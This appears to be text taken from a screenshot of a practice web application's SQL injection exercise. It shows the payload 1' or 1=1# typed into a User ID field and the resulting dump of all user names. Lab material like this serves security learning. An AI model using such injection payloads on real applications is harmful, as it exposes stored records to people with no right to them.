 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith